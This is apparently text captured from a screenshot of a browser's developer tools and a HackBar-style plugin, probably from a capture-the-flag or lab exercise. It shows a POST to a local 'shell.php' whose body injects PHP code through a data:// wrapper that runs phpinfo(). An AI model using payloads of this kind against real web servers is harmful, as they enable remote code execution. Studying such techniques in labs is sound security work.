 PHP Version 7.1.33
System
元素 控制台 Recorder 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://192.168.1.2/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
cl4y=data://text/plain,<?php phpinfo();?>